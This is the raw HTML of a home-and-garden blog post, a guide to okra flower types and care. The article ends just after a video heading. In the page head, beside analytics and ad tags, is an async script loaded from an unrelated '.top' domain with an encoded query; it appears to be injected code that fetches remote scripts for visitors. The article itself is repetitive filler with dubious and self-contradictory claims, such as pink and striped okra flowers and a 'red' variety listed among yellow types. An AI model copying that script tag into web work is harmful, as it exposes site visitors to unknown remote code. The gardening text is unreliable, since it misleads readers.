.sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.saboxplugin-wrap .saboxplugin-gravatar img:hover {-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:23px; line-height:30px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:16px !important; line-height:23px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* grey line under navigation */
.site-header {
	border-bottom: 1px solid #dddddd;
}

/* makes featured article section full width */
.generate-columns-container .featured-column {
	width: 100%;
} /* End GeneratePress Site CSS */		</style>
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94957211, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/94957211" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<meta name="google-site-verification" content="LEt3W27vvtJIwAKG1YsYId9IWP8_biotXCqIikaDbuY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=gztdmmzyga5ha3ddf44tcmbx" async></script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-4849 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://styves.co.za/" rel="home">
						Styves.Co.Za
					</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6471"><a href="https://styves.co.za/">Home</a></li>
<li id="menu-item-6460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6460"><a href="https://styves.co.za/category/cleaning/">Cleaning</a></li>
<li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6461"><a href="https://styves.co.za/category/decor/">Decor</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6463"><a href="https://styves.co.za/category/gardening/">Gardening</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6464"><a href="https://styves.co.za/category/how-to/">How to</a></li>
<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6465"><a href="https://styves.co.za/category/news/">News</a></li>
<li id="menu-item-6466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6466"><a href="https://styves.co.za/category/trends/">Trends</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4849" class="post-4849 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">Explore the Exquisite Okra Flower: A Comprehensive Guide to Different Types and Care</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-11-03T10:15:11+00:00" itemprop="datePublished"></time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://styves.co.za/author/beverlysanders/" title="View all posts by Beverly J. Sanders" rel="author" itemprop="url"><span class="author-name" itemprop="name">Beverly J. Sanders</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Discover_the_Beauty_of_the_Okra_Flower_A_Guide_to_Its_Types_and_Care"><span class="toc_number toc_depth_1">1</span> Discover the Beauty of the Okra Flower A Guide to Its Types and Care</a><ul><li><a href="#Types_of_Okra_Flowers"><span class="toc_number toc_depth_2">1.1</span> Types of Okra Flowers</a><ul><li><a href="#Red_Okra_Flowers"><span class="toc_number toc_depth_3">1.1.1</span> Red Okra Flowers</a></li><li><a href="#White_Okra_Flowers"><span class="toc_number toc_depth_3">1.1.2</span> White Okra Flowers</a></li><li><a href="#Yellow_Okra_Flowers"><span class="toc_number toc_depth_3">1.1.3</span> Yellow Okra Flowers</a></li></ul></li><li><a href="#Caring_for_Okra_Flowers"><span class="toc_number toc_depth_2">1.2</span> Caring for Okra Flowers</a><ul><li><a href="#Soil_and_Sunlight_Requirements"><span class="toc_number toc_depth_3">1.2.1</span> Soil and Sunlight Requirements</a></li><li><a href="#Watering_and_Fertilizing_Tips"><span class="toc_number toc_depth_3">1.2.2</span> Watering and Fertilizing Tips</a></li><li><a href="#Pruning_and_Pest_Control"><span class="toc_number toc_depth_3">1.2.3</span> Pruning and Pest Control</a></li></ul></li><li><a href="#VideoDiscover_the_Beauty_of_the_Okra_Flower_A_Guide_to_Its_Types_and_Care"><span class="toc_number toc_depth_2">1.3</span> Video:Discover the Beauty of the Okra Flower A Guide to Its Types and Care</a><ul><li><a href="#Okra_growing_guide_and_how_to_keep_Ants_off_your_plants"><span class="toc_number toc_depth_3">1.3.1</span> Okra growing guide and how to keep Ants off your plants!</a></li><li><a href="#Planting_Okra_Common_Mistakes_made"><span class="toc_number toc_depth_3">1.3.2</span> Planting Okra Common Mistakes made.</a></li><li><a href="#The_Complete_Guide_to_Growing_Okra_in_Your_Garden"><span class="toc_number toc_depth_3">1.3.3</span> The Complete Guide to Growing Okra in Your Garden</a></li><li><a href="#NEVER_THROW_THEM_AGAIN_the_sponges_used_are_WORTH_PURE_GOLD_on_your_plants_in_HOME_AND_GARDEN"><span class="toc_number toc_depth_3">1.3.4</span> NEVER THROW THEM AGAIN !! the sponges used  are WORTH PURE GOLD on your plants in HOME AND GARDEN</a></li></ul></li></ul></li></ul></div>
<h1><span id="Discover_the_Beauty_of_the_Okra_Flower_A_Guide_to_Its_Types_and_Care">Discover the Beauty of the Okra Flower A Guide to Its Types and Care</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/11/discover-the-beauty-of-the-okra-flower-a-guide-to.jpg" alt="Discover the Beauty of the Okra Flower A Guide to Its Types and Care" title="Discover the Beauty of the Okra Flower A Guide to Its Types and Care" /></p>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/RU7cBD14iQ8" title="Discover the Beauty of the Okra Flower A Guide to Its Types and Care" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>When we think of flowers, we often imagine vibrant blooms in an array of colors and shapes. However, there is one flower that often goes unnoticed despite its unique beauty – the okra flower. This lesser-known flower is not only visually stunning, but it also holds cultural significance and offers a variety of types for enthusiasts to explore.</p>
<p>The okra flower, also known as Abelmoschus esculentus, is a member of the mallow family. It is native to tropical and subtropical regions and is commonly cultivated for its edible pods. However, the flower itself deserves attention for its striking appearance. The okra flower features large, showy petals that come in shades of yellow, white, and sometimes even red. Its delicate texture and intricate design make it a captivating addition to any garden.</p>
<p>There are several types of okra flowers, each with its own unique characteristics. The &#8220;Clemson Spineless&#8221; variety, for example, is a popular choice among gardeners for its lack of spines on the pods, making it easier to harvest. The &#8220;Red Burgundy&#8221; variety, on the other hand, boasts deep red petals that add a touch of drama to any garden landscape. Whether you prefer a more traditional yellow okra flower or want to experiment with a bold red variety, there is an okra flower type to suit every taste.</p>
<p>Caring for okra flowers is relatively straightforward. They thrive in full sun and well-drained soil, making them an excellent choice for gardens in warm climates. Regular watering is essential, especially during dry spells, to ensure the flowers stay healthy and vibrant. Additionally, pruning the plants can help promote bushier growth and more abundant blooms.</p>
<blockquote><p><em>Overall, the okra flower is a hidden gem in the world of flowers. Its unique beauty, variety of types, and ease of care make it a must-have for any flower enthusiast. So, why not add a touch of elegance and cultural significance to your garden by planting some okra flowers today?</em></p></blockquote>
<h2><span id="Types_of_Okra_Flowers">Types of Okra Flowers</span></h2>
<p>Okra flowers come in a variety of types, each with its own unique characteristics. Here are some of the most common types of okra flowers:</p>
<ul>
<li><strong>White Okra Flower:</strong> This type of okra flower has pure white petals and a yellow center. It is one of the most popular varieties and is known for its delicate beauty.</li>
<li><strong>Red Okra Flower:</strong> The red okra flower is characterized by its vibrant red petals and a dark maroon center. It adds a splash of color to the garden and is a favorite among many gardeners.</li>
<li><strong>Yellow Okra Flower:</strong> The yellow okra flower is a bright and sunny variety with yellow petals and a yellow center. It is often used as an ornamental plant due to its cheerful appearance.</li>
<li><strong>Pink Okra Flower:</strong> This type of okra flower features soft pink petals and a pink center. It is a delicate and feminine variety that adds a touch of elegance to any garden.</li>
<li><strong>Striped Okra Flower:</strong> The striped okra flower is a unique variety with striped petals in shades of white and pink. It is a visually striking flower that stands out in the garden.</li>
</ul>
<p>These are just a few examples of the different types of okra flowers available. Each variety has its own beauty and charm, and they can all be grown with relatively easy care. Whether you prefer the classic white okra flower or the vibrant red variety, there is sure to be an okra flower that suits your taste and adds beauty to your garden.</p>
<h3><span id="Red_Okra_Flowers">Red Okra Flowers</span></h3>
<p>Red okra flowers are a stunning variety of the okra plant. These flowers come in various shades of red, ranging from deep crimson to bright scarlet. The vibrant color of the flowers adds a pop of color to any garden or landscape.</p>
<p>The red okra flowers have a unique shape and structure. They consist of five petals that form a star-like shape. The petals are velvety in texture and have a glossy appearance, which adds to their visual appeal.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://styves.co.za/discover-the-elegance-of-gold-lighting-fixtures/" target="_blank" rel="dofollow" class="ua5bddc799fbaa46b1631fd66fd9f0ed7"><!-- INLINE RELATED POSTS 1/3 //--><style> .ua5bddc799fbaa46b1631fd66fd9f0ed7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ua5bddc799fbaa46b1631fd66fd9f0ed7:active, .ua5bddc799fbaa46b1631fd66fd9f0ed7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua5bddc799fbaa46b1631fd66fd9f0ed7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua5bddc799fbaa46b1631fd66fd9f0ed7 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ua5bddc799fbaa46b1631fd66fd9f0ed7 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua5bddc799fbaa46b1631fd66fd9f0ed7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Discover the Elegance of Gold Lighting Fixtures - Illuminate Your Space with Style</span></div></a></div><p>One of the most fascinating aspects of red okra flowers is their connection to the okra pods. The flowers eventually give way to the development of the okra pods, which are the edible part of the plant. This makes red okra flowers not only visually appealing but also a precursor to a delicious vegetable.</p>
<p>Caring for red okra flowers is similar to caring for other varieties of okra plants. They require full sun exposure and well-drained soil. Regular watering is essential to keep the plants hydrated, especially during hot summer months.</p>
<p>Red okra flowers can be grown in containers or directly in the ground. They are relatively low-maintenance plants and can tolerate a wide range of temperatures. However, they thrive in warm climates and may not survive in extremely cold conditions.</p>
<p>To enhance the beauty of your red okra flowers, you can consider companion planting. Pairing them with other flowering plants or herbs can create a visually pleasing and diverse garden. Additionally, red okra flowers attract pollinators such as bees and butterflies, which can benefit the overall health of your garden.</p>
<p>In conclusion, red okra flowers are a captivating addition to any garden. Their vibrant color, unique shape, and connection to the delicious okra pods make them a popular choice among gardeners. With proper care and attention, these flowers can thrive and bring beauty to your outdoor space.</p>
<h3><span id="White_Okra_Flowers">White Okra Flowers</span></h3>
<p>White okra flowers are a beautiful variety of okra that adds elegance to any garden. The white blossoms are a stark contrast to the green okra pods, creating a visually stunning display. These flowers are not only pleasing to the eye but also have a unique fragrance that adds to their allure.</p>
<p>White okra flowers belong to the same species as other okra varieties, known as Abelmoschus esculentus. However, their white color sets them apart from the more common yellow or red varieties. These flowers typically bloom in the summer months, attracting bees and other pollinators to your garden.</p>
<p>Caring for white okra flowers is similar to caring for other okra varieties. They require full sun and well-drained soil to thrive. Regular watering is necessary to keep the plants hydrated, especially during hot and dry periods. Adequate spacing between plants is also important to allow proper air circulation and prevent the spread of diseases.</p>
<p>White okra flowers can be grown from seeds or transplanted seedlings. When planting from seeds, it is recommended to soak them overnight to help with germination. Sow the seeds directly into the garden or start them indoors a few weeks before the last frost date. Transplant seedlings outdoors after all danger of frost has passed.</p>
<p>Once the white okra flowers bloom, they will eventually develop into pods that can be harvested for consumption. The pods are typically harvested when they are young and tender, before they become tough and fibrous. Regular harvesting will encourage more flower production and extend the overall harvest period.</p>
<p>In conclusion, white okra flowers are a unique and beautiful addition to any garden. Their white color and fragrance make them stand out among other okra varieties. With proper care and attention, these flowers will not only add beauty to your garden but also provide a bountiful harvest of delicious okra pods.</p>
<h3><span id="Yellow_Okra_Flowers">Yellow Okra Flowers</span></h3>
<p>Yellow okra flowers are a beautiful variety of the okra plant. They are known for their vibrant yellow color and delicate petals. These flowers add a pop of color to any garden or landscape.</p>
<p><strong>Care:</strong></p>
<ul>
<li>Yellow okra flowers require full sun to thrive. Make sure to plant them in an area that receives at least 6 hours of direct sunlight per day.</li>
<li>Well-drained soil is essential for the health of yellow okra flowers. Make sure the soil is loose and rich in organic matter.</li>
<li>Water the plants regularly, especially during dry spells. Yellow okra flowers prefer moist soil, but be careful not to overwater as it can lead to root rot.</li>
<li>Prune the plants regularly to promote bushier growth and more flowers. Remove any dead or dying flowers to encourage new blooms.</li>
</ul>
<p><strong>Types:</strong></p>
<p>There are several types of yellow okra flowers, each with its own unique characteristics:</p>
<ol>
<li><em>Hill Country Red Okra:</em> This variety has bright yellow flowers with red centers. It is known for its heat tolerance and disease resistance.</li>
<li><em>Perkins Long Pod:</em> This variety produces long, slender pods and has beautiful yellow flowers. It is a popular choice for its high yields.</li>
<li><em>Gold Coast:</em> This variety has large, showy yellow flowers and produces tender pods. It is a favorite among gardeners for its ornamental value.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://styves.co.za/lift-top-coffee-table-the-perfect-combination-of/" target="_blank" rel="dofollow" class="ubdaf95f2bb8f0269e779e3a6872593f2"><!-- INLINE RELATED POSTS 2/3 //--><style> .ubdaf95f2bb8f0269e779e3a6872593f2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ubdaf95f2bb8f0269e779e3a6872593f2:active, .ubdaf95f2bb8f0269e779e3a6872593f2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubdaf95f2bb8f0269e779e3a6872593f2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubdaf95f2bb8f0269e779e3a6872593f2 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ubdaf95f2bb8f0269e779e3a6872593f2 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ubdaf95f2bb8f0269e779e3a6872593f2:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Lift Top Coffee Table: The Perfect Combination of Functionality and Style</span></div></a></div><p><strong>Uses:</strong></p>
<p>Yellow okra flowers not only add beauty to your garden, but they can also be used in cooking. The flowers are edible and can be added to salads, soups, or used as a garnish. They have a mild flavor and a slightly crunchy texture.</p>
<p><strong>Conclusion:</strong></p>
<p>Yellow okra flowers are a stunning addition to any garden. With proper care and attention, they will reward you with their vibrant color and delicate beauty. Whether you choose to grow them for their ornamental value or for their culinary uses, yellow okra flowers are sure to bring joy and delight to your gardening experience.</p>
<h2><span id="Caring_for_Okra_Flowers">Caring for Okra Flowers</span></h2>
<p>Okra flowers are not only beautiful, but they also require proper care to thrive. Here are some tips to help you care for your okra flowers:</p>
<ul>
<li><strong>Planting:</strong> Choose a sunny spot in your garden to plant okra flowers. They prefer well-drained soil and should be spaced about 12 inches apart.</li>
<li><strong>Watering:</strong> Okra flowers need regular watering, especially during dry periods. Keep the soil moist but not waterlogged. Water deeply at the base of the plants to encourage deep root growth.</li>
<li><strong>Fertilizing:</strong> Apply a balanced fertilizer to your okra flowers every four to six weeks during the growing season. This will help promote healthy growth and abundant blooms.</li>
<li><strong>Pruning:</strong> Remove any dead or damaged leaves or flowers from your okra plants. This will not only improve their appearance but also prevent the spread of diseases.</li>
<li><strong>Pest control:</strong> Keep an eye out for common pests such as aphids, caterpillars, and spider mites. Use organic insecticides or natural pest control methods to protect your okra flowers.</li>
<li><strong>Support:</strong> Depending on the variety, okra plants can grow quite tall. Provide support such as stakes or trellises to keep them upright and prevent them from falling over.</li>
<li><strong>Harvesting:</strong> Once the okra flowers have bloomed and faded, they will produce pods. Harvest the pods when they are young and tender, around 3-4 inches long. This is the best time to enjoy their delicious flavor.</li>
</ul>
<p>By following these care tips, you can ensure that your okra flowers will continue to bloom and bring beauty to your garden. Enjoy the process of nurturing these lovely flowers and reaping the rewards of a successful harvest.</p>
<h3><span id="Soil_and_Sunlight_Requirements">Soil and Sunlight Requirements</span></h3>
<p>Okra flowers thrive in well-drained soil that is rich in organic matter. It is important to choose a location with soil that has a pH level between 6.0 and 6.8 for optimal growth. This pH range provides the ideal conditions for the flower to absorb nutrients and water.</p>
<p>Additionally, okra flowers require full sunlight to flourish. They need at least 6 to 8 hours of direct sunlight every day. It is crucial to select a spot in your garden or yard that receives ample sunlight throughout the day.</p>
<p>When planting okra flowers, make sure to prepare the soil by removing any weeds or debris. Loosen the soil to improve drainage and create a suitable environment for the flowers to grow. Adding compost or well-rotted manure to the soil can also enhance its fertility and provide essential nutrients.</p>
<p>It is recommended to mulch the soil around the okra flowers to help retain moisture and suppress weed growth. Organic mulches, such as straw or wood chips, can be used for this purpose.</p>
<p>Remember to water the okra flowers regularly, especially during dry periods. Consistent watering is crucial for their growth and overall health. Avoid overwatering, as it can lead to root rot and other problems.</p>
<p>By providing the right soil conditions and ample sunlight, you can ensure that your okra flowers thrive and display their beauty to the fullest.</p>
<h3><span id="Watering_and_Fertilizing_Tips">Watering and Fertilizing Tips</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/11/explore-the-exquisite-okra-flower-a-comprehensive_1.jpg" alt="Watering and Fertilizing Tips"></p>
<p>Proper watering and fertilizing are essential for the health and beauty of the okra flower. Here are some tips to help you care for your okra flower:</p>
<ul>
<li><strong>Watering:</strong> Okra flowers require regular watering to thrive. Water the plant deeply, ensuring that the soil is evenly moist. Avoid overwatering, as this can lead to root rot.</li>
<li><strong>Frequency:</strong> Water the okra flower at least once a week, especially during dry periods. Adjust the frequency based on the weather conditions and the moisture needs of the plant.</li>
<li><strong>Time of day:</strong> Water the okra flower in the early morning or late afternoon to minimize evaporation and allow the plant to absorb the water effectively.</li>
</ul>
<p><em>Note: Avoid watering the okra flower from above, as this can cause the flowers to rot. Instead, water the base of the plant.</em></p>
<ul>
<li><strong>Fertilizing:</strong> Okra flowers benefit from regular fertilization to promote healthy growth and abundant blooms. Use a balanced fertilizer with equal amounts of nitrogen, phosphorus, and potassium.</li>
<li><strong>Timing:</strong> Apply fertilizer to the okra flower once every two to three weeks during the growing season. Follow the instructions on the fertilizer package for the appropriate dosage.</li>
<li><strong>Application:</strong> Spread the fertilizer evenly around the base of the plant, taking care not to let it come into direct contact with the flowers or leaves.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://styves.co.za/grape-vs-cherry-tomatoes-which-one-is-right-for/" target="_blank" rel="dofollow" class="u054fa19345a340bb69ace2b0b57a8059"><!-- INLINE RELATED POSTS 3/3 //--><style> .u054fa19345a340bb69ace2b0b57a8059 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u054fa19345a340bb69ace2b0b57a8059:active, .u054fa19345a340bb69ace2b0b57a8059:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u054fa19345a340bb69ace2b0b57a8059 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u054fa19345a340bb69ace2b0b57a8059 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u054fa19345a340bb69ace2b0b57a8059 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u054fa19345a340bb69ace2b0b57a8059:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Grape vs Cherry Tomatoes: Which One is Right for You?</span></div></a></div><p><em>Note: Over-fertilization can lead to excessive foliage growth at the expense of flower production. Be sure to follow the recommended dosage and avoid applying fertilizer when the plant is stressed or in extreme temperatures.</em></p>
<p>By following these watering and fertilizing tips, you can ensure that your okra flower remains healthy, vibrant, and beautiful.</p>
<h3><span id="Pruning_and_Pest_Control">Pruning and Pest Control</span></h3>
<p>Pruning is an important aspect of okra plant care. It helps to maintain the plant&#8217;s shape, promote air circulation, and encourage the growth of new branches and flowers. Regular pruning also helps to control the size of the plant and prevent it from becoming too large and unruly.</p>
<p>When pruning okra plants, it is important to remove any dead or diseased branches. This helps to prevent the spread of diseases and pests. It is also advisable to remove any weak or crowded branches to allow more sunlight and air to reach the plant.</p>
<p>Pest control is another important aspect of okra plant care. Common pests that can affect okra plants include aphids, caterpillars, and spider mites. These pests can cause damage to the leaves, flowers, and pods of the plant.</p>
<p>To control pests, it is important to regularly inspect the plants for any signs of infestation. If pests are detected, there are several natural methods that can be used to control them. One method is to spray the plants with a mixture of water and dish soap. This can help to suffocate and kill the pests.</p>
<p>Another method is to introduce beneficial insects, such as ladybugs or lacewings, to the garden. These insects feed on pests and can help to keep their populations under control. Additionally, planting companion plants, such as marigolds or basil, can help to repel pests and attract beneficial insects.</p>
<p>It is important to monitor the plants regularly and take action as soon as pests are detected. This can help to prevent the pests from causing significant damage to the okra plants.</p>
<p>In summary, pruning and pest control are important aspects of okra plant care. Regular pruning helps to maintain the plant&#8217;s shape and promote healthy growth. Pest control measures, such as natural sprays and beneficial insects, can help to prevent and control pests that can damage the plants.</p>
<h2><span id="VideoDiscover_the_Beauty_of_the_Okra_Flower_A_Guide_to_Its_Types_and_Care">Video:Discover the Beauty of the Okra Flower A Guide to Its Types and Care </span></h2>
<h3><span id="Okra_growing_guide_and_how_to_keep_Ants_off_your_plants">Okra growing guide and how to keep Ants off your plants!</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/0oPnUVq_ya4" title="Explore the Exquisite Okra Flower: A Comprehensive Guide to Different Types and Care" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3><span id="Planting_Okra_Common_Mistakes_made">Planting Okra Common Mistakes made.</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/5-x5C-OAnTM" title="Explore the Exquisite Okra Flower: A Comprehensive Guide to Different Types and Care" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3><span id="The_Complete_Guide_to_Growing_Okra_in_Your_Garden">The Complete Guide to Growing Okra in Your Garden</span></h3>
